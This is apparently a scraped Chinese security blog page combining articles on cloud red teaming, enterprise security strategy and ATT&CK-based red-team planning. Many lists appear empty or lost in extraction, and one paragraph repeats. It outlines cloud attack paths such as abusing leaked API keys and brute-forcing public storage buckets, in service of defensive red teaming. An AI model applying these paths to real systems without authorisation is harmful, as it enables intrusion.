
注:本议题公开发布于CTIC-2020。





















注:本议题公开发布于CTIC-2020。
注:本议题公开发布于BCS-2020。












Red Team的概念最早来源于20世纪60年年代的美国军方,指的是一个通过承担对抗性⻆角⾊色来挑战组织以 提⾼高其有效性的独⽴立的团体叫做Red Team。 国外科技企业一般定义Red Team的目标有以下好几个:
Red Teaming行动的常见方法有以下几种:
这三种方法其实应该算是Red Teaming行动在企业处于不同的威胁阶段时应该采用的不同方法,个人以为前两种应该作为甲方企业自身Red Team的主要工作方向,第三种可作为前两种的进阶补充或者乙方Red Teaming服务的工作重心。具体而言,第一种方法主要是模拟直接威胁者,通过威胁情报提前发现直接威胁者的TTPs并加以模拟来检测防守团队应对直接威胁的防御能力,这是Red Teaming行动的基本目标;第二种方法主要是模拟已知威胁者,通过模拟目前所有已知的攻击组织的TTPs来全面而系统地识别防守团队的防御弱点并帮助其提高检测所有已知威胁的覆盖率,这是Red Teaming行动的主要目标;第三种方法主要是模拟未知威胁者,通过模拟真实黑客的潜在入侵行为来检测当前企业面对未知威胁的防御能力,这是Red Teaming的进阶目标。 Red Teaming for Cloud,只是上面介绍的Red Team建设的一个子集,这篇文章重点分享一下在公有云环境下进行Red Teaming行动的一些个人经历与思考。
企业在想要开始Red Teaming行动之前,需要构建一个可信、可管理、可审计的Red Team团队,具体包括:
工欲善其事,必先利其器。一个好的Red Team,绝不是什么技术高级就搞什么,而是一定要有明确的场景化的目标和思路清晰的攻击框架来指导我们怎么一步步去达成我们的目标,比如:ATT&CK for Cloud。

以下是常见的Red Teaming for Cloud的攻击场景(以AWS,Azure,GCP为例):
攻击难度:低
攻击路径:云服务认证Key -> 云服务公开API/SDK -> 云服务资源访问/控制
利用方式:
相关参考:
攻击难度:低
攻击路径:公共访问的云存储桶 -> 敏感凭证 -> 云服务资源访问/控制
利用方式:公共访问的云存储桶爆破
相关参考:
攻击难度:中
攻击路径:
下面是一些AWS/Azure/GCP相关的攻防案例:
以下是一些在云上Red Teaming时会用到的工具:
不知不觉中距离上一次发文已经四个多月了,这四个月不仅我个人的生活和工作发生了很多变化,我想大部分人的生活因为这场突如其来的疫情也发生了巨大变化。不过,这个世界每天都在“悄无声息”地变化着,而作为一个“有志的技术青年”,“不悲观、不放弃、勤思考、擅质疑,多实践,频总结”,并积极乐观的生活与工作着才更加重要。
今天这篇文章没有太多的技术细节,也可能会让你觉得很枯燥,甚至连文章的标题我都懒得起(只是临时征用了一个之前的文章标题《企业安全建设的体系思考与落地实践》并“敷衍”地加了个“二”,其实二者关系并不大),但是我觉得如果你实在无聊也可以读一读,或许给你些许启发。
在讲述企业安全建设的演讲PPT和书籍中,我们经常会见到各式各样的建设体系和分类,包括我自己写的这一篇《企业安全建设的体系思考与落地实践》,初看觉得有点道理,但是细想下来又让人有一种“食之无味弃之可惜”甚至是“言之凿凿有何卵用”的感觉。
那么怎么来分析和思考这个问题呢?一种最为简单的方法就是“5W(5 Why)根因分析法”,即深入地渐进式地问自己至少5个“为什么”从而挖掘问题的根本原因。
“为什么看似有道理而实际没卵用?”因为其过于强调解决安全体系建设中遇到的共性问题,而忽略不同企业间的差异性问题。
“为什么重共性、轻异性会导致这个结果呢?”因为大部分企业的安全建设真正的难点不在于共性问题的解决而在于怎么寻找解决差异性问题的思路和方法。
“为什么差异性的问题的解决才是企业安全建设的真正难点?”因为这种差异性问题是由不同企业的发展阶段、业务形式、人员管理等多方面因素所造成的,且没有办法在外面直接找到解决这些差异性问题的安全建设方法。
“为什么企业的发展阶段、业务形式、人员管理等多方面因素会造成这些差异性问题?”因为企业的发展阶段决定了安全在企业发展中所处的地位和价值的不同,业务形式决定了企业面临的安全风险的不同,人员管理决定了企业对安全的认知能力的不同。
根据以上一系列的自问自答,我们似乎找到了产生这类感觉的根本原因是由企业的“发展阶段,业务形式,人员管理”的不同所造成的。那么下一个很自然的问题,怎么才能解决因为这些不同所造成的安全建设过程中的困境呢?笔者认为一种方法就是“对症下药”,将安全体系建设根据企业的发展阶段融入公司业务发展和人员管理之中。
本节笔者将试图以自己当前阶段有限的知识和经验来谈谈具体怎样“对症下药”(注:随着笔者自身认知的提升,未来可能会有更有效的“药”)。既然是“对症”,首先就得知道当前企业具体处于什么阶段。笔者将分别针对以下三种阶段的企业聊聊怎么“下药”。
这类企业的业务形式往往比较单一,可能是某个特别细分的领域;人员管理相对简单,一般都在50人以下。针对这类企业,谈复杂成熟的体系化安全建设还为时尚早,但是这并不意味着安全不重要,相反这正是安全体系建设的早期阶段,投入少见效快。这时,安全建设的重点应该是保证业务的可用性和完整性。企业的大部分网络资产是员工的办公电脑以及公有云服务,因此提高员工的安全意识以及利用好公有云服务提供商的安全解决方案(例如:WAF,Anti-DDOS,主机防护,堡垒机等)对于企业的安全能力建设必然会事半功倍。因此,周期性的安全意识培训和宣讲,标准化的业务上云流程(资源申请,配置管理,云上安全解决方案等)将是小型创业企业的安全建设的“良药”。

这类企业一般在某个行业里已经深耕了多年,业务形式比较确定且变化少;人员相对较多,管理也比较稳定。由于企业已经运行了多年人员管理较为固化加之业务变化少,很容易造成其对于安全的体系建设的内在动力不足,更多的驱动力是来自于外在的监管要求(比如网络安全法,等保,GDPR,以及各种行业合规要求等)和安全事件的发生。对于这类企业,安全建设的重点应该以外部监管的要求为支点,以实际安全的落地要求为抓手,以发生的安全事件为“契机”,循序渐进地推动企业往体系化的安全建设的方向去走,将安全的防御策略融入到业务场景帮助业务解决实际运营中遇到的各种安全风险(如:法律法规对隐私数据保护的要求,行业合规对客户数据处理的规定等),并积极协助和推动业务系统往更加安全的方向迭代和升级(如:利用传统企业往IT化、云化的方向演进的趋势,积极融入安全的建设思想,系统性地解决业务系统升级过程中的安全痛点)。同时,通过外部的要求和内部的迭代演进,把安全的认知意识通过已有的成熟的人员管理体系(如:内部培训,绩效考核,工作方法,奖惩制度等)逐步固化到每一个企业员工的日常工作和思考方式中。这个阶段的企业,切忌不可盲目跟风当前“最流行”的安全概念,如果连最基本的日志都收集不全、边界安全都没完善,还谈什么威胁情报、Anti-APT、Red Teaming、零信任之类的,此时这些不过是“镜花水月”、“空中楼阁”罢了。
这类公司的业务繁杂且变化迅速;人员繁多且管理复杂。其一般已经具备了相应的的安全防御能力,安全体系建设也已经基本完成。这些公司最大的问题是已有的安全体系无法快递地适配或者说是跟进业务的发展,这就造成快速发展的业务与缓慢跟进的安全建设之间的矛盾。笔者认为,解决这种矛盾的方法之一就是安全建设融入业务发展,业务发展驱动人员管理,人员管理促进安全建设。
我们常常看到各种安全建设体系里提到很多细分领域如:“安全治理”、“安全合规”、“数据安全”、“SDL”、“基础安全”、“内网安全”、“应用安全”、“安全运营”、“云安全”等等,每个领域往往都是各自为政、单打独斗,相互之间也会彼此独立,却很少能看到如何将这些所谓的细分领域彼此关联并融入到具体业务发展中去。很多时候我们在谈论安全建设时很容易陷入脱离业务来谈安全的怪圈,没有真正地理解业务所面临的的安全困境和痛点,所以需要从“外挂式安全”变成真正的“原生式安全”。
所谓“原生式安全”,并不是什么新的概念,而是将安全建设伴随着业务发展的整个生命周期融入业务的产生、设计、上线、运营、迭代、下线等各个阶段之中,旨在让各个细分领域彼此关联形成一个互相联动的整体。
举个例子,一个新业务的发展往往经过以下流程:业务团队根据市场调研的结果挖掘出客户需求;研发团队根据需求设计并持续开发和交付相关的业务产品和支撑系统;运维团队维护和管理已交付的业务系统;运营团队从上线的业务系统中拉取并分析客户数据做持续运营。我们可以采取下面的方式将安全建设融入到业务发展的生命周期里。
一、安全合规和治理所制定的安全政策既要帮助业务团队确定需求的合规性,也要将各种安全政策和标准通过工具的形式融入到软件/系统开发的SDL流程中(如:CICD流水线),让研发团队在系统架构设计之初通过自动化工具即可了解所设计系统的潜在数据风险等级以及相应的标准化的数据处理方案(如:传输加密与否?存储加密与否?何种类型的加密算法?哪些可用的公共加密组件?哪些可用的专有敏感数据存储系统?等等)。
二、在编码阶段提供给研发团队默认安全配置的代码仓库模板和相应的缺省加固后的开发框架以及统一的认证、授权、密钥存储等公共安全系统或组件。
三、在测试阶段提供集成在流水线之中的动/静态安全测试工具。
四、在部署阶段采用自动化的方式申请资源(如:统一的经过安全加固后的操作系统或容器镜像等)和配置参数。
五、在上线阶段所有资源信息自动同步纳管CMDB并与HR系统中的员工(服务owner团队)联系方式关联。
经过上述方式,我们便可以将安全政策和标准融入业务威胁建模之中,公共安全组件和框架融入业务开发之中,安全测试融入业务测试之中,安全加固融入业务部署之中,安全监控和纳管融入业务上线之中,并最终形成一个标准的具备“原生式安全”的业务发展流程。
当具备安全潜意识的人员越来越多,他们就有可能自主发现更多潜在的安全问题,并输出安全需求,从而促使安全建设的持续发展和迭代,形成一个良性的闭环。
洋洋洒洒写了这么多,其实想表达的意思就是一句话:安全建设应该以“客户”为中心,从安全的受众出发,彼此融入,协同发展。
笔者的一直以来的安全观可以总结成以下几个词:原生(Security-native)、身份(Identity)、自动化(Automation)、情报驱动(Intelligence-driven)。
如果要评选最近一年内国内信息安全圈最火的一个安全新名词,那一定是“MITRE ATT&CK”了。这个词在其被引入国内的那一刻起,就似乎备受青睐,常见于各种文章、PPT、演讲之中,大有赶超前几年的安全热词“威胁情报”之势。一时间造成了一种如果在2019年没听说过“MITRE ATT&CK”的安全从业人员不算是真正的业内人士的错觉。可是,物极必反,但凡被吹捧的越高往往跌的越惨,笔者私下里也在多个场合听到一些对“MITRE ATT&CK”被过度吹捧的反感言论,其实看待任何新鲜的事物和概念都需要冷静分析、客观思考、取其精华、去其糟粕,最后为我所用才是正道。

根据MITRE ATT&CK的官方描述,我们可以知道其是一个梳理攻击者的入侵行为(包括战术和技术)的知识库,其目的在于帮助防守方全面地了解和分析攻击者的TTPs。对于乙方安全公司,可以利用ATT&CK来开发各种安全产品或服务的威胁检测方法提高入侵检测的覆盖面;而对于甲方企业,则可以利用ATT&CK来设计各种威胁模型来检测与之对应的攻击手法,提高整体的防御检测的能力。
本文将探讨如何利用ATT&CK站在攻击者视角来组织和实践Red Teaming行动,更加有针对性的模拟真实世界的攻击者以达到“实战养兵”的目的。至于什么是Red Teaming,本文将不再赘述,具体可参阅笔者之前的文章《Red Team从0到1的实践与思考》。
有效的Red Teaming行动是离不开充分的事前准备和行动规划的。那么如何利用Red Teaming行动来模拟真实攻击者呢?目前比较流行的方法有以下几种:

模拟直接威胁者:根据特定的威胁情报来模拟攻击者,所谓“以情报驱动的Red Teaming行动”,目前深受国际主流互联网企业的Red Team团队的青睐,例如针对某些特定行业或者国家的APT组织的TTPs的模拟;

模拟已知威胁者:根据已披露的APT组织的TTPs来模拟攻击者,例如利用MITRE ATT&CK来规划Red Teaming行动所需的TTPs;

模拟未知威胁者:根据真实入侵的各个阶段收集到的具体目标信息实时地规划攻击路径从而模拟攻击者。
这三种方法其实应该算是Red Teaming行动在企业处于不同的威胁阶段时应该采用的不同方法,个人以为前两种应该作为甲方企业自身Red Team的主要工作方向,第三种可作为前两种的进阶补充或者乙方Red Teaming服务的工作重心。具体而言,第一种方法主要是模拟直接威胁者,通过威胁情报提前发现直接威胁者的TTPs并加以模拟来检测防守团队应对直接威胁的防御能力,这是Red Teaming行动的基本目标;第二种方法主要是模拟已知威胁者,通过模拟目前所有已知的攻击组织的TTPs来全面而系统地识别防守团队的防御弱点并帮助其提高检测所有已知威胁的覆盖率,这是Red Teaming行动的主要目标;第三种方法主要是模拟未知威胁者,通过模拟真实黑客的潜在入侵行为来检测当前企业面对未知威胁的防御能力,这是Red Teaming的进阶目标。

本文将重点介绍一下第二种方法即利用MITRE ATT&CK来规划Red Teaming行动从而全面而系统地模拟已知威胁者,换句话说就是以ATT&CK里所列的TTPs以“连点成线”的方式来规划所有可行的攻击路径。
我们都知道官方的ATT&CK框架只是笼统地归纳总结了所有目前已知的攻击者的Tactics(战术阶段)和每个Tactics对应的Techniques(技术点),但却并没有深入地介绍每个Technique的具体技术细节,这实际上就为Red Teaming行动的模拟带来了很大的不便,也就意味着Red Team自己需要分析和整理一个包含每个技术点详细介绍的ATT&CK框架,笔者根据自身的实践经验已经做了类似的落地工作如下:

有了这样的基本框架,作为Red Teaming行动的实施者就可以按照以下的步骤来规划和实施具体的Red Teaming行动了。

确定Red Teaming行动的目标通常是评估行动结果与效果的最有价值的衡量标准,因此行动前制定明确可度量的目标是非常重要的。比如,我们可以制定以下的行动目标:
成功地在目标系统或者网络里执行所有已经选取的TTPs;
识别所有选取TTPs被防守团队检测和中断所花费的时间。
一旦确定了行动目标,我们就可以依据ATT&CK框架来制定具体的行动计划了。首先,我们可以按照不同的Tactics把整体的行动分为以下几个阶段。

T1266 – Acquire OSINT data sets and information. 从开源情报数据中收集目标企业员工的邮箱信息。
